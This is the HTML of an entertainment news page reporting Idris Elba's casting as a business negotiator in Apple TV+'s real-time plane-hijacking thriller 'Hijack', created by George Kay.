                        <a href="https://musicweeknews.com/rhony-bethenny-frankel-shocking-life-changing-diagnosis/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘RHONY’ Bethenny Frankel Shocking, Life-Changing Diagnosis" title="‘RHONY’ Bethenny Frankel Shocking, Life-Changing Diagnosis" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_6638.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rhony-bethenny-frankel-shocking-life-changing-diagnosis/">‘RHONY’ Bethenny Frankel Shocking, Life-Changing Diagnosis</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ken-jennings-shows-off-his-massive-organized-junk-drawer-that-jeopardy-fans-call-genius/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ken Jennings Shows Off His Massive Organized Junk Drawer That &#8216;Jeopardy!&#8217; Fans Call &#8216;Genius&#8217;" title="Ken Jennings Shows Off His Massive Organized Junk Drawer That &#8216;Jeopardy!&#8217; Fans Call &#8216;Genius&#8217;" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/ken-jennings-card-catalog-junk-journal-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ken-jennings-shows-off-his-massive-organized-junk-drawer-that-jeopardy-fans-call-genius/">Ken Jennings Shows Off His Massive Organized Junk Drawer That &#8216;Jeopardy!&#8217; Fans Call &#8216;Genius&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/chicago-pd-season-13-episode-10-review-torres-finds-faith-redemption-and-justice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Chicago PD Season 13 Episode 10 Review: Torres Finds Faith, Redemption, and Justice" title="Chicago PD Season 13 Episode 10 Review: Torres Finds Faith, Redemption, and Justice" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_209220_00162.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/chicago-pd-season-13-episode-10-review-torres-finds-faith-redemption-and-justice/">Chicago PD Season 13 Episode 10 Review: Torres Finds Faith, Redemption, and Justice</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/paula-deen-79-aging-backward-with-shocking-weight-loss-pics/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Paula Deen, 79, Aging Backward With Shocking Weight Loss, Pics" title="Paula Deen, 79, Aging Backward With Shocking Weight Loss, Pics" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Paula-Deen-feature.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/paula-deen-79-aging-backward-with-shocking-weight-loss-pics/">Paula Deen, 79, Aging Backward With Shocking Weight Loss, Pics</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/david-krumholtz-plays-killer-lucy-revisits-trauma/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="David Krumholtz Plays Killer, Lucy Revisits Trauma" title="David Krumholtz Plays Killer, Lucy Revisits Trauma" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-rookie-803-nolan-wesley-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/david-krumholtz-plays-killer-lucy-revisits-trauma/">David Krumholtz Plays Killer, Lucy Revisits Trauma</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/abbott-elementary-season-5-criticism-is-valid-but-its-still-one-of-the-best-sitcoms-left-on-tv/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV" title="Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/179743_0661-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/abbott-elementary-season-5-criticism-is-valid-but-its-still-one-of-the-best-sitcoms-left-on-tv/">Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/white-house-threatens-cbs-with-lawsuit-after-trump-interview/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="White House Threatens CBS With Lawsuit After Trump Interview" title="White House Threatens CBS With Lawsuit After Trump Interview" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/President-Donald-Trump-YouTube-2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/white-house-threatens-cbs-with-lawsuit-after-trump-interview/">White House Threatens CBS With Lawsuit After Trump Interview</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-to-watch-every-dolly-parton-movie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Watch Every Dolly Parton Movie" title="How to Watch Every Dolly Parton Movie" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/dolly-parton-2-scaled-1-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-to-watch-every-dolly-parton-movie/">How to Watch Every Dolly Parton Movie</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>ABOUT</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://musicweeknews.com/">
		        <img class='jeg_logo_img' src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x, http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 2x" alt="MusicWeekNews.com"data-light-src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" data-light-srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x, http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 2x" data-dark-src="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Idris Elba to Lead Thriller Drama for Apple TV+</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://musicweeknews.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv/">April 21, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://musicweeknews.com/category/movies/" rel="category tag">MOVIES</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.comingsoon.net/assets/uploads/2022/04/GettyImages-1389827693.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Idris Elba to Lead Thriller Drama for Apple TV+" title="Idris Elba to Lead Thriller Drama for Apple TV+" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/assets/uploads/2022/04/GettyImages-1389827693.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> <br />
</p>
<div id="main-container">
<p>Emmy nominee Idris Elba has officially signed on for a leading role in Apple TV+’s forthcoming thriller drama titled <strong>Hijack</strong>, which hails from <strong>Lupin</strong> creator George Kay. Elba is set to portray a successful business negotiator named Sam Nelson, who must use his persuasive skills to save the people on a hijacked plane.</p>
<p><a href="https://www.comingsoon.net/tv/news/1216511-black-bird-photos-apple-tv-taron-egerton-prison-drama#/slide/1" target="_blank" rel="noopener"><strong>RELATED: Black Bird Photos Set Apple TV+ Debut for Taron Egerton-Led Prison Drama</strong></a></p>
<p><strong>Hijack</strong> is written and executive produced by George Kay, with Jim Field Smith serving as an executive producer. On top of starring, Elba is also executive producing through his Green Door Pictures banner as part of his first-look deal with Apple TV+.</p>
<p>“Told in real-time, the series is a tense, thriller that follows the journey of a hijacked plane as it makes its way to London over a seven-hour flight, and authorities on the ground scramble for answers,” reads the synopsis. “It will center around Sam Nelson, an accomplished negotiator in the business world who needs to step up and use all his guile to try and save the lives of the passengers – but, his high-risk strategy could be his undoing.”</p>
<p><a href="https://www.comingsoon.net/tv/news/1211812-knuckles-spin-off-series-announced-for-paramount-plus" target="_blank" rel="noopener"><strong>RELATED: Knuckles Spin-Off Series Announced for Paramount Plus, Sonic the Hedgehog 3 in Early Development</strong></a></p>
<p><strong>Hijack</strong> is executive produced by Smith,  Jamie Laurenson, Hakan Kousetta, and Kris Thykier. It is a production by 60Forty Films and Idiotlamp Productions in association with Green Door.</p>
<p>This marks Elba’s first scripted TV project in three years after Netflix’s comedy series <strong>Turn Up Charlie</strong>. His notable TV credits include <strong>The Wire</strong>, <strong>The Office</strong>, <strong>Luther</strong>, and <strong>In the Long Run</strong>.</p>
</div>
<p><br />
<br /><a href="https://www.comingsoon.net/tv/news/1218956-hijack-idris-elba-thriller-apple-tv">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-1270 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Idris+Elba+to+Lead+Thriller+Drama+for+Apple+TV%2B&url=https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fmusicweeknews.com%2Fidris-elba-to-lead-thriller-drama-for-apple-tv%2F&link=https%3A%2F%2Fmusicweeknews.com%2Fidris-elba-to-lead-thriller-drama-for-apple-tv%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://musicweeknews.com/nick-cave-announces-spoken-word-album-seven-psalms/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Nick Cave Announces Spoken Word Album Seven Psalms</h3>
        </a>
    
            <a href="https://musicweeknews.com/the-unbearable-weight-of-massive-talent-review-a-full-on-cage-fest/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">The Unbearable Weight of Massive Talent review – A full-on Cage-fest</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://musicweeknews.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_1270_0_697406843136c   " data-unique="jnews_module_1270_0_697406843136c">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/it-ends-with-us-real-budget-is-staggeringly-more-than-initial-reports/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="It Ends With Us’ Real Budget Is Staggeringly More Than Initial Reports" title="It Ends With Us’ Real Budget Is Staggeringly More Than Initial Reports" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/06/Blake-Lively-Attends-Chanel-Event-After-Justin-Baldoni-400-Million-Lawsuit-Dismissal-.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/movies/" class="category-movies">MOVIES</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/it-ends-with-us-real-budget-is-staggeringly-more-than-initial-reports/">It Ends With Us’ Real Budget Is Staggeringly More Than Initial Reports</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/it-ends-with-us-real-budget-is-staggeringly-more-than-initial-reports/"><i class="fa fa-clock-o"></i> January 23, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/darth-maul-returns-in-animated-series-trailer/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Darth Maul Returns In Animated Series Trailer" title="Darth Maul Returns In Animated Series Trailer" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2026/01/attachment-maul_trailer1_still_6.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/movies/" class="category-movies">MOVIES</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/darth-maul-returns-in-animated-series-trailer/">Darth Maul Returns In Animated Series Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/darth-maul-returns-in-animated-series-trailer/"><i class="fa fa-clock-o"></i> January 23, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/h-is-for-hawk-review-occasionally-falters-but/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="H is for Hawk review – occasionally falters, but…" title="H is for Hawk review – occasionally falters, but…" decoding="async" loading="lazy" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Claire-Foy-and-Brendan-Gleeson-in-H-is-for-Hawk-courtesy-of-Lionsgate.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=XbaVa1f1zZex5mTii1x0hSL0PpYbo0Kw3hJkbMgtGCY" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/movies/" class="category-movies">MOVIES</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/h-is-for-hawk-review-occasionally-falters-but/">H is for Hawk review – occasionally falters, but…</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/h-is-for-hawk-review-occasionally-falters-but/"><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/why-fans-think-stella-is-leaving-chicago-fire/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Why Fans Think Stella Is Leaving Chicago Fire" title="Why Fans Think Stella Is Leaving Chicago Fire" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Chicago-Fire-Stella-Kidd-Mayo.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/movies/" class="category-movies">MOVIES</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/why-fans-think-stella-is-leaving-chicago-fire/">Why Fans Think Stella Is Leaving Chicago Fire</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/why-fans-think-stella-is-leaving-chicago-fire/"><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/new-shows-and-movies-on-netflix-in-february/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="New Shows and Movies on Netflix in February" title="New Shows and Movies on Netflix in February" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2026/01/attachment-netflix-feb-2026.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/movies/" class="category-movies">MOVIES</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/new-shows-and-movies-on-netflix-in-february/">New Shows and Movies on Netflix in February</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/new-shows-and-movies-on-netflix-in-february/"><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1270_0_697406843136c = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":1270,"include_category":"88","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/the-unbearable-weight-of-massive-talent-review-a-full-on-cage-fest/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="The Unbearable Weight of Massive Talent review – A full-on Cage-fest" title="The Unbearable Weight of Massive Talent review – A full-on Cage-fest" decoding="async" loading="lazy" data-src="https://lwlies.com/wp-content/uploads/2022/04/Massive-Talent-2-1024x768.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/the-unbearable-weight-of-massive-talent-review-a-full-on-cage-fest/">
                        The Unbearable Weight of Massive Talent review – A full-on Cage-fest                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
